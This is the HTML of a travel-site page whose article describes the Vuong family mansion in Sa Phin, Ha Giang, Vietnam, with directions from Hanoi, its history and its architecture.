            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://vina.com/">
		        <img src="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png 1x, https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-retina.png 2x" alt="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    							<p id="breadcrumbs"><span><span><a href="https://vina.com/">Home</a></span> » <span><a href="https://vina.com/travel/">Vietnam Travel</a></span> » <span><a href="https://vina.com/travel/attractions/">Attractions in Vietnam</a></span> » <span class="breadcrumb_last" aria-current="page">Mansion Of Vuong Family &#8211; A Historical Destination In Ha Giang, Vietnam</span></span></p>                            <h1 class="jeg_post_title">Mansion Of Vuong Family &#8211; A Historical Destination In Ha Giang, Vietnam</h1>
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox_kk6i"></div>
                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                    <div class="jeg_meta_author">
                                <span class="meta_text">by</span>
				<a href="https://vina.com/author/travel/" title="Posts by Vina.com Editors" class="author url fn" rel="author">Vina.com Editors</a>            </div>
                
                    <div class="jeg_meta_date">
                <a href="https://vina.com/mansion-of-vuong-family/">August 24, 2019</a>
            </div>
                
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://vina.com/travel/attractions/" rel="category tag">Attractions in Vietnam</a>, <a href="https://vina.com/travel/ha-giang/" rel="category tag">Ha Giang</a>                </span>
            </div>
            </div>

    <div class="meta_right">
                    </div>
</div></div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://vina.com/wp-content/uploads/2019/05/mansion-of-vuong-family.jpg"><div class="thumbnail-container" style="padding-bottom:66.533%"><img width="750" height="499" src="https://vina.com/wp-content/uploads/2019/05/mansion-of-vuong-family.jpg" class="attachment-jnews-1140x570 size-jnews-1140x570 wp-post-image" alt="vietnam photos - mansion of vuong family" decoding="async" srcset="https://vina.com/wp-content/uploads/2019/05/mansion-of-vuong-family.jpg 750w, https://vina.com/wp-content/uploads/2019/05/mansion-of-vuong-family-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <p style="text-align: center;"><span style="color: #999999; font-size: 10pt; font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/photos-of-ha-giang-landscape-by-tuyet-nguyen/">Photo Of Ha Giang Landscape</a> By Tuyet Thi Nguyen</span></p>
<div class="video-responsive"><iframe loading="lazy" src="https://www.youtube.com/embed/V8J-1XlRYT8?start=39" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<p><span style="font-family: helvetica, arial, sans-serif;">Updated: 08/24/2019</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">The mansion of Vuong family (dinh thự họ Vương) is located in Sa Phin (Sà Phìn), Dong Van (Đồng Văn). It is a famous place for people who come to <a href="https://vina.com/travel/ha-giang/" target="_blank" rel="noopener noreferrer">Ha Giang</a> (Hà Giang). From the top of the pass and looking down, the Vuong family’s mansion is amazing with a unique architecture. This mansion is recognized as a National Monument in 1993, and it is an interesting destination for tourists to discover. This mansion has become very popular for tourists thanks to its unique position, architecture, and historical value. In this article, <a href="https://vina.com/" target="_blank" rel="noopener noreferrer">Vina.com</a> will reveal some of the unique features that make the mansion of Vuong family a must-see destination in Ha Giang, Vietnam.</span></p>
<ul>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/travel/things-to-do-in-ha-giang/"><em><span style="color: #999999;">8 Must-Try Things To Do In Ha Giang</span></em></a></span></li>
<li><span style="color: #999999; font-family: helvetica, arial, sans-serif;"><a style="color: #999999;" href="https://vina.com/travel/ha-giang-travel-guide/"><em>Ha Giang Travel Guide From A To Z</em></a></span></li>
<li><span style="color: #999999; font-family: helvetica, arial, sans-serif;"><a style="color: #999999;" href="https://vina.com/ha-giang-in-spring/"><em>Spring Festival &amp; Activity Photos In Ha Giang, Vietnam </em></a></span></li>
</ul>
<h4><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><strong>1. How To Come To The Mansion Of Vuong Family</strong></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" class="wp-image-6877 size-full aligncenter" title="how to come to the mansion of vuong family" src="https://vina.com/wp-content/uploads/2019/05/how-to-come-to-the-mansion-of-vuong-family.jpg" alt="vietnam photos - mansion of vuong family " width="750" height="499" srcset="https://vina.com/wp-content/uploads/2019/05/how-to-come-to-the-mansion-of-vuong-family.jpg 750w, https://vina.com/wp-content/uploads/2019/05/how-to-come-to-the-mansion-of-vuong-family-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></span></p>
<p style="text-align: center;"><span style="color: #999999; font-size: 10pt; font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/photos-of-ha-giang-landscape-by-tuyet-nguyen/">Photo Of Ha Giang Landscape</a> By Tuyet Thi Nguyen</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">The roads from other provinces to Ha Giang province are quite complicated, so tourists often choose <a href="https://vina.com/travel/things-to-do-in-hanoi/">Hanoi</a> City as a starting place when coming to Ha Giang. It is about 300 kilometers from Hanoi to Ha Giang, and there are two means of transport for visitors: passenger car and motorbike.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">From My Dinh bus station, you can catch a passenger car to Ha Giang from 19 to 22 hours every night. The ticket prices are in the range of 220,000 &#8211; 280,000 VND, depending on the garage. Otherwise, you can try moving by motorbike that can help you enjoy the beautiful scenes. An important thing you need to note is that the time to ride a motorcycle from Hanoi to Ha Giang is about 8-10 hours. So, if you decide to <a href="https://vina.com/travel/" target="_blank" rel="noopener noreferrer">travel</a> by motorbike, you should check your vehicle frequently and pay attention to your health before starting.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">To go to the mansion of the Vuong family in Ha Giang, from the center of Ha Giang city, you have to rent a motorbike. The rent for a motorbike is about 150,000 VND per day. This mansion is located on Dong Van stone plateau. You can follow the direction: Ha Giang city center &#8211; Quan Ba (Quản Bạ) heaven’s gate &#8211; Yen Minh (Yên Minh) pine forest – Mansion of Vuong family.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Read More: <a href="https://vina.com/vietnam-motorbike-tours/">Top 13 Vietnam Motorbike Tours for Tourists</a></span></p>
<h4><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><strong>2. Features Of The Mansion Of Vuong Family</strong></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;"><img decoding="async" loading="lazy" class="wp-image-6876 size-full aligncenter" title="features of the mansion of vuong family " src="https://vina.com/wp-content/uploads/2019/05/features-of-the-mansion-of-vuong-family.jpg" alt="vietnam photos - mansion of vuong family " width="750" height="499" srcset="https://vina.com/wp-content/uploads/2019/05/features-of-the-mansion-of-vuong-family.jpg 750w, https://vina.com/wp-content/uploads/2019/05/features-of-the-mansion-of-vuong-family-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></span></p>
<p style="text-align: center;"><span style="color: #999999; font-size: 10pt; font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/photos-of-ha-giang-landscape-by-tuyet-nguyen/">Photo Of Ha Giang Landscape</a> By Tuyet Thi Nguyen</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">The mansion of the Vuong family is known as one of the best tourist <a href="https://vina.com/vietnam-attractions/" target="_blank" rel="noopener noreferrer">attractions</a> when discovering Ha Giang. Legend is that in 1913, there was a subordinate of Vuong Chinh Duc (Vương Chính Đức) named Cu Gia Lu (Cư Trồng Lù). He suggested that the leader should find a new residence. The previous place at the foot of the mountain and next to the canyon does not match the age of the king, so it is disadvantageous for his posterity. The king went to China to find a feng-shui master. The king led the feng shui master to go through his four districts. Finally, he decided to stop at Sa Phin (Sà Phìn) valley. This place has a high land that looks like the turtle&#8217;s hood; so, if the mansion is built here, the career will be successful.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">The mansion is nearly 100 years old, and it is built within nearly 10 years  (1919-1928) by many the skilled Mong and Chinese  workers along with thousands of workers. The mansion cost about 150,000 piastre (about 150 billion VND at that time). The special feature of the mansion is its structure and layout of the rooms. The mansion is like a fortified fortress with thick walls. It has two blocks for defense, warehouse for storing assets, warehouse for weapons, etc. Inside the mansion, there are many original artifacts such as stoves, stone mortars, wooden tables, etc.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">In front of the gate to the mansion, tourists will see two lines of big trees as guardsmen who protect the safety of the king at the entrance to the palace. The mansion is surrounded by high mountains, creating a circular terrain that embraces the entire house. The stone gate of the mansion is beautifully carved into bat-wing shape, a symbol of happiness.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">The whole mansion has an area of 3000 square meters, featuring 3 different cultural architectures: China, Hmong, and France. The mansion has 6 vertical houses and 4 horizontal houses, divided into the pre-palace, central, and rear palace with 64 rooms for 100 people. It was built 2 floors with stone walls. The pre-palace is the residences of guardsmen and slaves. There is a wooden floor in the middle of pre- and central areas that is the area of judgment. The central palace and the rear-palace are the residences of the Vuong family members. Today, the central palace is the place where saves many photos of the Vuong family and worships the ancestor. Also, surrounding the house is a garden with many different kinds of trees and flowers such as peach, sycamore, cinnamon, pear, etc.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Read more:</span></p>
<ul>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/travel/hoang-su-phi-terraced-fields-in-harvest-season/"><em>Surprised At The Beauty Of Hoang Su Phi Terraced Fields In Harvest Season</em></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/travel/circuit-triangle-flower-festival/"><em>Don’t Miss The Circuit Triangle Flower Festival In Ha Giang (Hà Giang, Vietnam)</em></a></span></li>
</ul>
<p><span style="font-family: helvetica, arial, sans-serif;">Over many years of history, some materials used to build the mansion have been replaced, but it still retains the original architectural features. For example, all the wood in the mansion was pine wood, which has now been changed by about 60% with ironwood. Becoming an attractive destination to domestic and foreign tourists thanks to its unique architecture, the mansion of the Vuong family in Ha Giang will be an interesting choice for you to discover when discovering this province.</span></p>
                                
	                            
                                								
								                            </div>

                            
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vina.com/tuyen-lam-lake/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Tuyen Lam Lake – A Landscape Not To Be Missed In Da Lat, Vietnam</h3>
        </a>
    
            <a href="https://vina.com/saigons-chinatown/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Saigon's Chinatown Market (Chợ Lớn): A Big Destination Not To Be Missed When Coming To Ho Chi Minh City, Vietnam</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div  class="jeg_postblock_24 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_6870_0_69241fcca6190   " data-unique="jnews_module_6870_0_69241fcca6190">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_box post-18856 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-can-tho">
                <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/tan-loc-dong-temple/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://vina.com/wp-content/uploads/2020/04/tan-loc-dong-temple-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="tan loc dong temple in can tho" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/tan-loc-dong-temple-350x250.jpg 350w, https://vina.com/wp-content/uploads/2020/04/tan-loc-dong-temple-120x86.jpg 120w" sizes="(max-width: 350px) 100vw, 350px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vina.com/tan-loc-dong-temple/">Tan Loc Dong Temple &#8211; Discover The Peaceful and Poetic Place of Can Tho</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vina.com/tan-loc-dong-temple/" ><i class="fa fa-clock-o"></i> April 1, 2020</a></div></div>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_box post-17752 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-can-tho">
                <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/phuoc-hau-pagoda/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://vina.com/wp-content/uploads/2020/02/phuoc-hau-pagoda-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="phuoc hau pagoda in can tho" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/02/phuoc-hau-pagoda-350x250.jpg 350w, https://vina.com/wp-content/uploads/2020/02/phuoc-hau-pagoda-120x86.jpg 120w" sizes="(max-width: 350px) 100vw, 350px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vina.com/phuoc-hau-pagoda/">Phuoc Hau Pagoda: Spiritual Culture Values In Can Tho, Vietnam</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vina.com/phuoc-hau-pagoda/" ><i class="fa fa-clock-o"></i> February 24, 2020</a></div></div>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17742 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-can-tho">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/nam-nha-pagoda/">Nam Nha Pagoda &#8211; A Magnificent Ancient Pagoda Of Can Tho</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17730 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-can-tho">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/ong-pagoda-in-can-tho/">Ong Pagoda In Can Tho: An Outstanding Religious Construction in Vietnam</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17390 post type-post status-publish format-gallery has-post-thumbnail hentry category-ha-giang category-photos post_format-post-format-gallery">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/photos-of-ha-giang-travel-destination-in-2020/">Photos Of Ha Giang Travel Destination In 2020-Vietnam’s Hidden Beauty</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17349 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-phu-quoc-island">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/gam-ghi-island/">Snorkeling And Fishing in Gam Ghi Island, Phu Quoc, Vietnam!</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17338 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-vung-tau">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/bach-dinh-in-vung-tau/">Contemplate The Breathtaking Scenery Of Bach Dinh In Vung Tau, Vietnam</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17330 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-vung-tau">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/freshwater-pass/">Freshwater Pass: Among The Top 10 Tourist Attractions in Vung Tau, Vietnam</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17016 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-vung-tau">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/jesus-christs-statue/">The Giant Jesus Christ&#8217;s Statue Standing on Nho Mount in Vung Tau</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17008 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-vung-tau">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/suoi-tien/">Discover The Pristine And Charming Landscapes Of Suoi Tien, Vung Tau</a>
                    </h3>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_6870_0_69241fcca6190 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":6870,"include_category":"64,54","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"10","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"25","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_24"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mansion-of-vuong-family/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://vina.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6870' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7df4523aec" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="182"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_social_counter" id="jnews_social_counter-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_69241fccac619"><h3 class="jeg_block_title"><span>STAY CONNECTED</span></h3></div><ul class="jeg_socialcounter col4 light">
                <li class="jeg_facebook">
                <a href="https://www.facebook.com/vinadotcom" ><i class="fa fa-facebook"></i>
                    <span>14.9k</span>
                    <small>Fan</small>
                </a>
            </li><li class="jeg_pinterest">
                <a href="https://www.pinterest.com/vinadotcom/" ><i class="fa fa-pinterest"></i>
                    <span>1.6k</span>
                    <small>Follower</small>
                </a>
            </li><li class="jeg_instagram">
                <a href="https://www.instagram.com/vinainc/" ><i class="fa fa-instagram"></i>
                    <span>637</span>
                    <small>Follower</small>
                </a>
            </li>
            </ul></div><div class="widget widget_text" id="text-11"><div class="jeg_block_heading jeg_block_heading_6 jnews_69241fce5593f"><h3 class="jeg_block_title"><span>THE COMMUNITY!</span></h3></div>			<div class="textwidget"><div id="fb-root"></div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=532218330570972&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-page" data-href="https://www.facebook.com/vinadotcom/" data-width="345" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/vinadotcom/"><p><a href="https://www.facebook.com/vinadotcom/">Vina.com</a></p></blockquote>
</div>
</div>
		</div><div class="widget widget_text" id="text-12">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Vina.com Top Sidebar --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-4039892169575807" data-ad-slot="1801644409" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-9"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm post-239 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/vietnamese-new-year-food/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese new year food" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/tradition-vietnamese-new-year-food-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-new-year-food/">Vietnamese New Year Food – 20+ Traditional Food For New Year Days</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 16, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-260 post type-post status-publish format-standard has-post-thumbnail hentry category-food">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/food/vietnamese-desserts/"><div class="thumbnail-container  size-715 "><img width="120" height="68" src="https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Vietnamese Desserts" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi.jpg 620w, https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi-300x169.jpg 300w, https://vina.com/wp-content/uploads/2017/10/cac-mon-trang-mieng-vietnam-fi-341x192.jpg 341w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/food/vietnamese-desserts/">30 Quick &#038; Easy Cooking Vietnamese Desserts Ideas</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 16, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-449 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-da-lat">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/travel/da-lat-attractions/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="vietnam photos - da lat attractions" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-120x86.jpg 120w, https://vina.com/wp-content/uploads/2019/11/da-lat-attractions-350x250.jpg 350w" sizes="(max-width: 120px) 100vw, 120px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://vina.com/travel/da-lat-attractions/">Top 20 Must-See Da Lat Attractions In Vietnam</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> November 26, 2019</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm post-384 post type-post status-publish format-standard has-post-thumbnail hentry category-nha-trang">
                    <div class="jeg_thumb">
                        
